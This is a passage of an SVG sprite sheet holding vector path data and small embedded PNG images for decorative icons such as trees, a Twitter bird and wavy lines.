0-1.262-.086-1.782-.262-.136-.046-.363-.068-.621-.08-.591.363-1.4.894-2.292 1.607-1.119.893-1.74.88-2.328.784-.25-.042-.308-.05-.599.206-.85.752-1.9.934-3.01 1.127-.616.106-1.252.216-1.891.43-.146.05-.448.15-.765.15-.288 0-.588-.083-.793-.37-.487-.686.146-1.635 1.247-3.116l.083-.112c.718-.968 2.163-1.056 3.56-1.141.675-.04 1.374-.083 1.838-.232l.02-.01a.644.644 0 0 1-.125-.373V17.54l.016-.023c.054-.066 1.375-1.638 5.01-1.865.388-.023.71-.036.99-.036 1.344 0 1.487.27 1.64.786.09.304.201.683.772 1.102.494.363 1.1.673 1.634.947.796.409 1.37.703 1.334 1.022-.025.216-.318.382-.95.537zm-8.935-.014c-.25.277-.562.517-1.015.663-.617.199-1.363.245-2.152.292-1.054.064-2.247.137-2.609.624l-.084.112c-.21.285-.604.813-.873 1.243.645-.194 1.272-.303 1.831-.4.968-.168 1.802-.313 2.38-.823.689-.61 1.175-.59 1.651-.512.3.049.56.091 1.326-.521.274-.218.533-.41.79-.597a11.586 11.586 0 0 1-1.245-.08zm6.185-6.007c-.109.366-.199.493-1.232.493-.332 0-.788-.012-1.479-.041a14.25 14.25 0 0 0-.566-.013c-1.742 0-2.37.387-2.975.762-.197.121-.41.24-.649.348-.489.685-1.62 2.254-3.991 2.541-1.618.196-2.393-.473-2.81-.832l-.042-.036c-.166.17-.342.353-.535.554-.659.684-1.559 1.622-2.923 2.893-.83.773-1.269 1.109-1.744 1.109l-.054-.001c-.424-.023-.673-.309-.855-.518a2.166 2.166 0 0 0-.58-.506 1.242 1.242 0 0 1-.623-.94c-.084-.688.386-1.522.918-2.235-.012.001-.03.007-.041.007-.304 0-.522-.085-.714-.16-.163-.063-.316-.123-.504-.123-.133 0-.28.04-.44.104-.04.098-.081.197-.172.285-.172.167-.29.368-.404.562a3.71 3.71 0 0 1-.205.314c.289.44.638.725.72.784l.21.153.049.26c.078.434.178.747.268 1.023.285.887.412 1.47-.31 3.141-.28.644-.644 1.032-1.113 1.187-.15.05-.298.072-.445.072-.572 0-1.128-.327-1.667-.646-.522-.308-1.063-.627-1.598-.673-.664-.057-1.118-.307-1.35-.743-.411-.77.085-1.692.521-2.505.116-.216.226-.42.293-.579.523-1.235 1.79-1.606 1.844-1.622l.347 1.252-.174-.626.18.625c-.008.002-.737.229-1.014.883-.091.214-.215.444-.346.688-.18.334-.546 1.017-.518 1.258.033.018.125.056.327.073.824.072 1.52.482 2.135.845.374.22.885.523 1.066.462.073-.024.197-.16.332-.471.562-1.3.483-1.55.267-2.22a8.96 8.96 0 0 1-.261-.942 4.397 4.397 0 0 1-1.047-1.358c-.083-.024-.16-.042-.253-.078a7.29 7.29 0 0 1-1.251-.624c-.539-.32-.863-.513-1.6-.336-.513.123-.71.283-.899.436-.252.206-.514.418-1.448.529a7.24 7.24 0 0 1-1.346.017 3.64 3.64 0 0 0 .987 1.779c1.172 1.162 1.01 1.877.37 2.653-.1.12-.194.233-.267.358-.239.407-.546.54-.855.54-.4 0-.8-.225-1.047-.364-.446-.25-.95-.532-1.628-.532-1.552 0-1.638-1.245-1.68-1.843-.035-.5-.07-.732-.263-.846-.736-.434-.937-1.282-.942-2.082l-.527.09a7.125 7.125 0 0 1-1.223.122c-.613 0-1.02-.12-1.207-.358-.112-.141-.146-.322-.099-.535.034-.15.054-.254.069-.322.029-.144.037-.182.1-.182.054 0 .072.047.08.068.018.051.037.077.081.077.093 0 .335-.103.909-.791.642-.768.81-1.305.921-1.66.125-.398.193-.617.804-.617.094 0 .202.004.33.014.237.017.485.025.78.025.2 0 .396-.004.582-.008.172-.002.337-.006.492-.006.609 0 1.221.037 1.442.475.069.136.316.33.586.537.328-.39.909-.812 1.945-1.086 1.202-.316 1.3-.271 1.487-.048.12.144.3.361 1.215.53.772.141 1.296.266 1.734.382.194-.11.394-.19.617-.19.185 0 .376.041.584.125a.784.784 0 0 0 .291.066c.267 0 .41-.226.59-.513.253-.402.567-.901 1.37-1.002.463-.06.73-.117.925-.16.176-.038.291-.063.435-.063.217 0 .477.056 1.143.224.148.038.29.073.423.105 1.252.309 1.94.478 2.386 1.378.115.232.247.43.364.606.207.313.372.56.297.8-.062.197-.277.359-.7.523-.537.21-.88.239-1.17.239-.085 0-.168-.004-.254-.007-.865.893-1.592 1.946-1.56 2.299.462.273.721.57.893.767l.006.009c.135-.094.377-.29.812-.696 1.337-1.245 2.187-2.131 2.87-2.842.232-.24.44-.457.635-.654.755-.763 1.417-.192 1.7.052.36.31.765.66 1.822.532a3.943 3.943 0 0 0 2.45-1.216 7.852 7.852 0 0 1-.956-.497c-.431-.251-.878-.512-1.345-.637-.257-.07-.526-.152-.786-.231-.663-.202-1.29-.393-1.734-.393-.281 0-.454.077-.529.237-.32.678-1.012.796-1.042.802l-.015.002-.014-.005c-.329-.09-3.208-.91-3.221-1.62-.004-.197.182-.353.565-.475.845-.27 1.483-.404 1.996-.512.714-.15 1.185-.248 1.622-.599.482-.387.97-.591 1.414-.591.446 0 .841.202 1.172.601.123.147.206.26.266.343.09.122.127.17.16.17s.1-.03.189-.07c.205-.097.587-.276 1.356-.466.551-.137 1.057-.307 1.505-.456.741-.247 1.382-.46 1.984-.46.436 0 .825.113 1.19.349 1.272.818 1.792.927 3.188.927.86 0 1.533.273 1.798.732.156.27.15.584-.016.884-.083.148-.12.272-.151.38zm-32.042 4.596c-.39-.125-.69-.287-.8-.488-.021-.04-.026-.097-.034-.15l-1.861.317c-.027.543.045 1.028.3 1.18.802.473.86 1.317.9 1.877.043.634.043.634.395.634 1.01 0 1.757.419 2.25.694.085.048.186.105.271.147.1-.148.202-.272.289-.377.07-.085.175-.212.198-.268-.009-.039-.074-.218-.481-.622a4.919 4.919 0 0 1-1.427-2.944zm-5.639 2.708c.272.111.506.206 1.188.206.688 0 1.54.174 1.682.663.055.195-.008.407-.184.638.202.343.828 1.045 1.959 1.814 1.355.92 2.263 1.12 2.478 1.071 2.552-1.051 7.192 1.79 7.24 1.82.979.615 1.23 2.065.815 4.703-.284 1.795-.829 3.783-1.21 4.94-.316.954-.374 2.476-.437 4.089-.074 1.93-.16 4.118-.689 6.15-.537 2.063-.382 3.368-.187 5.02.123 1.038.262 2.214.224 3.689-.016.647.154 1.145.522 1.522.767.785 2.257.94 2.77.93l.041 2.167-.077.001c-.508 0-2.793-.085-4.248-1.565-.785-.796-1.183-1.873-1.15-3.111.034-1.318-.09-2.364-.21-3.376-.204-1.73-.398-3.366.243-5.829.47-1.802.55-3.864.62-5.683.071-1.847.133-3.442.545-4.69.33-1.002.782-2.629 1.059-4.191.368-2.077.204-2.806.145-2.983-1.496-.912-4.262-1.988-5.21-1.595-1.907.795-5.043-1.508-6.264-2.748-.25-.253-.807-.837-1.067-1.532a6.726 6.726 0 0 0-.93.16c-.67.164-2.337.543-3.333.543-.463 0-.723-.084-.792-.258-.062-.154.03-.35.283-.6.401-.399.673-.786.913-1.128.467-.665.804-1.147 1.697-1.147.075 0 .156.004.24.012.755.065 1.057.188 1.324.298zm2.545 1.674c.004-.01.002-.017.005-.027-.005.007-.013.013-.02.02l.015.007zm24.525 32.546c-.444-1.5-.236-2.269-.034-3.013.234-.858.524-1.926-.291-5.43-.688-2.956-1.267-5.923-1.733-8.307-.472-2.421-.961-4.924-1.208-5.423-.684-1.384-1.136-3.292 1.457-5.795a23.251 23.251 0 0 0 1.333-1.398c.804-.9 1.228-1.321 2.851-1.92 1.568-.576 4.08-2.56 4.916-3.275l1.386 1.654c-.135.115-3.319 2.831-5.57 3.66-1.19.437-1.329.592-1.992 1.334-.32.36-.76.853-1.444 1.513-1.781 1.718-1.36 2.572-1.02 3.257.36.73.707 2.454 1.394 5.973.462 2.368 1.038 5.312 1.716 8.23.94 4.043.554 5.463.273 6.5-.166.61-.25.915.019 1.817.416 1.401.378 2.568-.113 3.468-.516.945-1.326 1.214-1.483 1.258l-.063.016-4.89 1.06-.448-2.12 4.805-1.041c.25-.132.534-.688.14-2.018z"/></svg><svg width="49.86" height="54" viewBox="-18.5 8.72 49.86 54" id="tree-medium-white" x="957.66" y="815.3"><path fill="#FFF" d="M28.409 20.01c-1.132.278-2.136.42-2.988.42-.679 0-1.262-.086-1.782-.262-.136-.046-.363-.068-.621-.08-.591.363-1.4.894-2.292 1.607-1.119.893-1.74.88-2.328.784-.25-.042-.308-.05-.599.206-.85.752-1.9.934-3.01 1.127-.616.106-1.252.216-1.891.43-.146.05-.448.15-.765.15-.288 0-.588-.083-.793-.37-.487-.686.146-1.635 1.247-3.116l.083-.112c.718-.968 2.163-1.056 3.56-1.141.675-.04 1.374-.083 1.838-.232l.02-.01a.644.644 0 0 1-.125-.373V17.54l.016-.023c.054-.066 1.375-1.638 5.01-1.865.388-.023.71-.036.99-.036 1.344 0 1.487.27 1.64.786.09.304.201.683.772 1.102.494.363 1.1.673 1.634.947.796.409 1.37.703 1.334 1.022-.025.216-.318.382-.95.537zm-8.935-.014c-.25.277-.562.517-1.015.663-.617.199-1.363.245-2.152.292-1.054.064-2.247.137-2.609.624l-.084.112c-.21.285-.604.813-.873 1.243.645-.194 1.272-.303 1.831-.4.968-.168 1.802-.313 2.38-.823.689-.61 1.175-.59 1.651-.512.3.049.56.091 1.326-.521.274-.218.533-.41.79-.597a11.586 11.586 0 0 1-1.245-.08zm6.185-6.007c-.109.366-.199.493-1.232.493-.332 0-.788-.012-1.479-.041a14.25 14.25 0 0 0-.566-.013c-1.742 0-2.37.387-2.975.762-.197.121-.41.24-.649.348-.489.685-1.62 2.254-3.991 2.541-1.618.196-2.393-.473-2.81-.832l-.042-.036c-.166.17-.342.353-.535.554-.659.684-1.559 1.622-2.923 2.893-.83.773-1.269 1.109-1.744 1.109l-.054-.001c-.424-.023-.673-.309-.855-.518a2.166 2.166 0 0 0-.58-.506 1.242 1.242 0 0 1-.623-.94c-.084-.688.386-1.522.918-2.235-.012.001-.03.007-.041.007-.304 0-.522-.085-.714-.16-.163-.063-.316-.123-.504-.123-.133 0-.28.04-.44.104-.04.098-.081.197-.172.285-.172.167-.29.368-.404.562a3.71 3.71 0 0 1-.205.314c.289.44.638.725.72.784l.21.153.049.26c.078.434.178.747.268 1.023.285.887.412 1.47-.31 3.141-.28.644-.644 1.032-1.113 1.187-.15.05-.298.072-.445.072-.572 0-1.128-.327-1.667-.646-.522-.308-1.063-.627-1.598-.673-.664-.057-1.118-.307-1.35-.743-.411-.77.085-1.692.521-2.505.116-.216.226-.42.293-.579.523-1.235 1.79-1.606 1.844-1.622l.347 1.252-.174-.626.18.625c-.008.002-.737.229-1.014.883-.091.214-.215.444-.346.688-.18.334-.546 1.017-.518 1.258.033.018.125.056.327.073.824.072 1.52.482 2.135.845.374.22.885.523 1.066.462.073-.024.197-.16.332-.471.562-1.3.483-1.55.267-2.22a8.96 8.96 0 0 1-.261-.942 4.397 4.397 0 0 1-1.047-1.358c-.083-.024-.16-.042-.253-.078a7.29 7.29 0 0 1-1.251-.624c-.539-.32-.863-.513-1.6-.336-.513.123-.71.283-.899.436-.252.206-.514.418-1.448.529a7.24 7.24 0 0 1-1.346.017 3.64 3.64 0 0 0 .987 1.779c1.172 1.162 1.01 1.877.37 2.653-.1.12-.194.233-.267.358-.239.407-.546.54-.855.54-.4 0-.8-.225-1.047-.364-.446-.25-.95-.532-1.628-.532-1.552 0-1.638-1.245-1.68-1.843-.035-.5-.07-.732-.263-.846-.736-.434-.937-1.282-.942-2.082l-.527.09a7.125 7.125 0 0 1-1.223.122c-.613 0-1.02-.12-1.207-.358-.112-.141-.146-.322-.099-.535.034-.15.054-.254.069-.322.029-.144.037-.182.1-.182.054 0 .072.047.08.068.018.051.037.077.081.077.093 0 .335-.103.909-.791.642-.768.81-1.305.921-1.66.125-.398.193-.617.804-.617.094 0 .202.004.33.014.237.017.485.025.78.025.2 0 .396-.004.582-.008.172-.002.337-.006.492-.006.609 0 1.221.037 1.442.475.069.136.316.33.586.537.328-.39.909-.812 1.945-1.086 1.202-.316 1.3-.271 1.487-.048.12.144.3.361 1.215.53.772.141 1.296.266 1.734.382.194-.11.394-.19.617-.19.185 0 .376.041.584.125a.784.784 0 0 0 .291.066c.267 0 .41-.226.59-.513.253-.402.567-.901 1.37-1.002.463-.06.73-.117.925-.16.176-.038.291-.063.435-.063.217 0 .477.056 1.143.224.148.038.29.073.423.105 1.252.309 1.94.478 2.386 1.378.115.232.247.43.364.606.207.313.372.56.297.8-.062.197-.277.359-.7.523-.537.21-.88.239-1.17.239-.085 0-.168-.004-.254-.007-.865.893-1.592 1.946-1.56 2.299.462.273.721.57.893.767l.006.009c.135-.094.377-.29.812-.696 1.337-1.245 2.187-2.131 2.87-2.842.232-.24.44-.457.635-.654.755-.763 1.417-.192 1.7.052.36.31.765.66 1.822.532a3.943 3.943 0 0 0 2.45-1.216 7.852 7.852 0 0 1-.956-.497c-.431-.251-.878-.512-1.345-.637-.257-.07-.526-.152-.786-.231-.663-.202-1.29-.393-1.734-.393-.281 0-.454.077-.529.237-.32.678-1.012.796-1.042.802l-.015.002-.014-.005c-.329-.09-3.208-.91-3.221-1.62-.004-.197.182-.353.565-.475.845-.27 1.483-.404 1.996-.512.714-.15 1.185-.248 1.622-.599.482-.387.97-.591 1.414-.591.446 0 .841.202 1.172.601.123.147.206.26.266.343.09.122.127.17.16.17s.1-.03.189-.07c.205-.097.587-.276 1.356-.466.551-.137 1.057-.307 1.505-.456.741-.247 1.382-.46 1.984-.46.436 0 .825.113 1.19.349 1.272.818 1.792.927 3.188.927.86 0 1.533.273 1.798.732.156.27.15.584-.016.884-.083.148-.12.272-.151.38zm-32.042 4.596c-.39-.125-.69-.287-.8-.488-.021-.04-.026-.097-.034-.15l-1.861.317c-.027.543.045 1.028.3 1.18.802.473.86 1.317.9 1.877.043.634.043.634.395.634 1.01 0 1.757.419 2.25.694.085.048.186.105.271.147.1-.148.202-.272.289-.377.07-.085.175-.212.198-.268-.009-.039-.074-.218-.481-.622a4.919 4.919 0 0 1-1.427-2.944zm-5.639 2.708c.272.111.506.206 1.188.206.688 0 1.54.174 1.682.663.055.195-.008.407-.184.638.202.343.828 1.045 1.959 1.814 1.355.92 2.263 1.12 2.478 1.071 2.552-1.051 7.192 1.79 7.24 1.82.979.615 1.23 2.065.815 4.703-.284 1.795-.829 3.783-1.21 4.94-.316.954-.374 2.476-.437 4.089-.074 1.93-.16 4.118-.689 6.15-.537 2.063-.382 3.368-.187 5.02.123 1.038.262 2.214.224 3.689-.016.647.154 1.145.522 1.522.767.785 2.257.94 2.77.93l.041 2.167-.077.001c-.508 0-2.793-.085-4.248-1.565-.785-.796-1.183-1.873-1.15-3.111.034-1.318-.09-2.364-.21-3.376-.204-1.73-.398-3.366.243-5.829.47-1.802.55-3.864.62-5.683.071-1.847.133-3.442.545-4.69.33-1.002.782-2.629 1.059-4.191.368-2.077.204-2.806.145-2.983-1.496-.912-4.262-1.988-5.21-1.595-1.907.795-5.043-1.508-6.264-2.748-.25-.253-.807-.837-1.067-1.532a6.726 6.726 0 0 0-.93.16c-.67.164-2.337.543-3.333.543-.463 0-.723-.084-.792-.258-.062-.154.03-.35.283-.6.401-.399.673-.786.913-1.128.467-.665.804-1.147 1.697-1.147.075 0 .156.004.24.012.755.065 1.057.188 1.324.298zm2.545 1.674c.004-.01.002-.017.005-.027-.005.007-.013.013-.02.02l.015.007zm24.525 32.546c-.444-1.5-.236-2.269-.034-3.013.234-.858.524-1.926-.291-5.43-.688-2.956-1.267-5.923-1.733-8.307-.472-2.421-.961-4.924-1.208-5.423-.684-1.384-1.136-3.292 1.457-5.795a23.251 23.251 0 0 0 1.333-1.398c.804-.9 1.228-1.321 2.851-1.92 1.568-.576 4.08-2.56 4.916-3.275l1.386 1.654c-.135.115-3.319 2.831-5.57 3.66-1.19.437-1.329.592-1.992 1.334-.32.36-.76.853-1.444 1.513-1.781 1.718-1.36 2.572-1.02 3.257.36.73.707 2.454 1.394 5.973.462 2.368 1.038 5.312 1.716 8.23.94 4.043.554 5.463.273 6.5-.166.61-.25.915.019 1.817.416 1.401.378 2.568-.113 3.468-.516.945-1.326 1.214-1.483 1.258l-.063.016-4.89 1.06-.448-2.12 4.805-1.041c.25-.132.534-.688.14-2.018z"/></svg><svg viewBox="-2 -2 31 34" width="31" height="34" id="tree-small-red" x="60" y="983.6"><image overflow="visible" width="27" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABItJREFUeNqsVmtsVEUUPmfu3e0L 2m67fawKKYiFGDWVgoHEYGxEUUyqIaFNjPEXMcZ/StugP0g1jba0IalgREkI/iCBRMVES1DDj1rT CLXBilChQKMp2227u2wfdt3dO8fv1rZZd/vYsJ1kcmbmnHu+85y5JqU52gsKcqOZlPf2ncBfh8vy 8yNh9YwwTTR4A98xkcTL8r2CtJa6nreYd7HQK9hmQW0XtFVhbc6K9EP5VRE5Ue8LfkNxjJnR7HFv UZbka4f0a8OaMqNqt44aFxrGxu4cI3KESl1tzFwpmn7TJB4AbWbi00LaIuaX4/SNAdwPD+8XRfcl eXaoJG+dsPEHlg4I3gXHDoELE9/ITSHOwHpNnG0j+h8pNzJVVUaOv8MfKnJkG7pTMX1Bmro1663M lMsWna4bCfbNg7V6Vru1dnyPXQW2EcypWSAb0QuhcSw3Yl6FzK+gW0S4iUlXwTN4BR7cA/1chGrB r4oz6nfLMl46MDo6MAN2hsi45XFtV8Lb4IczZkaOmdrRTVreyoxyZ9gpHxGpi4B+2ga2NB2HB6/B 5esNw4E2GMQtbreHndY60nweKnMSUhxmln3KXt0uce9WIkbMiJ4glurCoYlx5OVbVpQ/nSG1CGFf /bD/qC0L83sNJSeh/4oNdBggrZ6CLjJ1G2veB89OQawbnn6qta7A2U7F/PikN3iKW0pdb+DDj+dM gJXnYP0qWNIFLzdij4jJDw4j52TM+rtda2mf9gWvNRLFbPkWT4GtfARSaqZ4iDuxfgxnz+Hgkf1e f/+cbhPMMJTvZbF6hIxPkNRNOKtFUZQbJh+djhgxJ1s1UZn6EfkJNfiCV/7XP1r6WHHY0nwR9BcY +S5Oc5G/F+OBkvrsoMeTnUORz2BZDVjnoBNh5j8R2q+mvIELqGF+nSia2HMHy8oyV4XHz8KCJ6Hx eExF339naMKfKLdgUyO0LyCE1SiASQhswtGzmJfh/d46X+h2vKxdXIOlri+hajP4OxL58cNc6LB+ ONgB0jEPXpz3ICnja/Thq9i+Fy87WFLYgAg8hfxs2z+8OJA9VCpXU/1I6CZi4MUtkZXEZL0HhXEo MT/3DDZbputRNLeS88CDuP82pKIiJbCm4uISkPWi9KVEnmY+C7JrxcCcRnQniH9q6G5fUtIV/wxS +qHHtXZFwHBrbEUcf2q0lwljfGhswCYGqcoVAWMta9HoAwvx/jNAenE1LQtmplQcTHnot8klBHpw jz6xIp7hZsjFNRZa3Ba6BKEVCiNxCW7jwGL8mLZ6QAo+KCrakBZYs9u9GuQBUvrGYjIHRkJ2//kN ZVWmBYbeehTEYst5eRn3e0lxRVpgeJHXIGcjdT7f1DJ5vYbX4qH0PCM1zcnPfLJjYj894kjPM9Gj 9mNov1nLePYwIK+nBaZNNVOF2dFxdwpVa6VX+hGasIlh4alfGukGbv/ypUVSGM2lhb14XsIscmTS Fzwz97PT6inE/wrt0SLboWgHZlvdcKAxraY2lVRDkVeYj2S5XPPFIvhVgzc1KI4h8N6cHA40LaXn XwEGANZI1vXHYIGKAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="tree-small-white" x="123" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArlJREFUeNq810tsTFEYwPGZGqmo auNVaki0OhjMok1RlRCJZyWtDRUsRMKKlVhYeGWEhYRWIhILj0QskIiwII2NaL1ioYpM06hnhSIt 6STt1Ph/ySduTubOvSMnTvLLfZ1zvnPvec0EAhZSOp2egdF6HsE2xAI2ExWWYAeuYhjP8TL9N/3C fVxE2Z9yIaOSSRykZUm0ohZjcTsYDEqlizg/pNnfI4wo9qEK9Y7qupBCBYrdWn3F0cJux3kfXunR mY4jjKVavhbvsAIbcRAHUJwp2B5HRT2Oc3mzVgzo9Vm80eMGPMR5tOEGNuGz0bALGGMGLMNCPJCH aMYxzMdyHEEL6rVvIhpslpYfpff2pjOnj4gGNXOF9t1jrNJvfg3nsA53sBpFaIKUm4Kt9G2C8ls4 340OFKAbdWjGM+Sjk7wfQmSeysVdHQCSnkobtAGDaNDrch0IBdqoEVSQonwp53GcQo02Jl/LSiNi MuCcn7Ia21GDBkglh1GJRs2zDJfwApuNrpBBc0LeUus6ip+4h+l+5lcdvqFL59hN7ZdS6acs5arQ i07sRF6uk3o/zuC0TpGkDHGX/PN0ZF5GyMaqIn29S0fbuAzPZI7eshLM+GSSxhv3K/V+2E89eTnE lPWwjxH31bj/VpewctsBF+OJeZMG9OpUWms74Eq0uDxrwwKb/Veoa+oSl+eN6M9pKngEjOrAmJxl A5Y029YnLdJjf6aH9ONrDl/8fFa/AWUTHqLigSx5ZEBV2wpYgu8eeR7ZfMM5SHjkka0tRj+OtBFQ tqp2jzwyF2Vxn2sj4DTdC10T/dujn32mjYBJ3VS90qD5S/BfA8ryNdFjrk7QwZX4LwEdbzZsI+AP FHr04ScOspNEbCxtazCEuPmfgev1OKk/GVN+lje/QeUPSgeajPvX9fdqXP8KZE2/BRgAC9DFmT1j sBgAAAAASUVORK5CYII="/></svg><svg baseProfile="full" height="23" width="28" viewBox="-2 -2 28 23" id="twitter-medium-black" x="1157" y="879.3"><path d="M22.664.853a9.102 9.102 0 0 1-2.909 1.129A4.535 4.535 0 0 0 16.413.513c-2.529 0-4.579 2.084-4.579 4.653 0 .364.04.719.118 1.059-3.805-.193-7.179-2.047-9.438-4.862a4.685 4.685 0 0 0-.619 2.34 4.67 4.67 0 0 0 2.037 3.872 4.524 4.524 0 0 1-2.074-.584v.058c0 2.254 1.579 4.134 3.672 4.563a4.519 4.519 0 0 1-2.068.079c.583 1.848 2.273 3.194 4.276 3.233a9.095 9.095 0 0 1-5.686 1.99 9.62 9.62 0 0 1-1.093-.063 12.822 12.822 0 0 0 7.02 2.09c8.422 0 13.027-7.09 13.027-13.241l-.015-.602a9.289 9.289 0 0 0 2.289-2.405 9.033 9.033 0 0 1-2.629.733A4.663 4.663 0 0 0 22.664.853z"/></svg><svg viewBox="-2 784.1 203.2 9.3" width="203.2" height="9.3" id="wave-medium-blue" x="616" y="796"><path fill="#03A8CD" d="M198.2 786.1c-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-.2 0-.3 0-.5.1-.1-.1-.3-.1-.5-.1-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-.2 0-.3 0-.5.1-.1-.1-.3-.1-.5-.1-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-.6 0-1 .4-1 .9s.4.9 1 .9c1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.2 0 .3 0 .5-.1.1.1.3.1.5.1 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.2 0 .3 0 .5-.1.1.1.3.1.5.1 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.6 0 1-.4 1-.9s-.5-.9-1-.9z"/></svg><svg viewBox="-2 -2 191 10" width="191" height="10" id="wave-medium-yellow" x="616" y="805.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#DFB66F" d="M186.08.317c-2.269 0-3.424.988-4.444 1.86-.92.787-1.648 1.41-3.202 1.41s-2.281-.623-3.201-1.41c-1.02-.872-2.176-1.86-4.444-1.86-2.269 0-3.424.988-4.444 1.86-.92.787-1.648 1.41-3.202 1.41-1.553 0-2.28-.623-3.201-1.41-1.02-.872-2.175-1.86-4.444-1.86-2.268 0-3.424.988-4.443 1.86-.92.787-1.648 1.41-3.202 1.41-1.553 0-2.28-.623-3.2-1.41-1.02-.872-2.175-1.86-4.444-1.86-2.268 0-3.424.988-4.443 1.86-.92.787-1.648 1.41-3.201 1.41s-2.281-.623-3.202-1.41c-1.02-.872-2.175-1.86-4.443-1.86a.945.945 0 0 0-.42.106.946.946 0 0 0-.42-.107c-2.269 0-3.424.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.425.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41-1.553 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.444-1.86-2.268 0-3.424.99-4.443 1.86-.92.788-1.648 1.41-3.201 1.41-1.554 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86a.947.947 0 0 0-.42.107.946.946 0 0 0-.42-.107c-2.269 0-3.424.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41s-2.28-.622-3.201-1.41c-1.02-.87-2.176-1.86-4.444-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.425.99-4.444 1.86-.92.788-1.648 1.41-3.201 1.41-1.554 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41C4.343 1.306 3.188.316.92.316c-.508 0-.92.385-.92.86s.412.86.92.86c1.554 0 2.28.621 3.201 1.408 1.02.872 2.175 1.86 4.444 1.86 2.268 0 3.424-.988 4.443-1.86.92-.787 1.648-1.409 3.202-1.409 1.553 0 2.28.622 3.2 1.41 1.02.871 2.175 1.86 4.444 1.86 2.268 0 3.424-.989 4.443-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.281.622 3.202 1.41 1.02.871 2.175 1.86 4.443 1.86s3.425-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41s2.28.622 3.201 1.41c1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41a.947.947 0 0 0 .42-.106.947.947 0 0 0 .42.106c1.553 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.444 1.86 2.268 0 3.424-.989 4.443-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.281.622 3.201 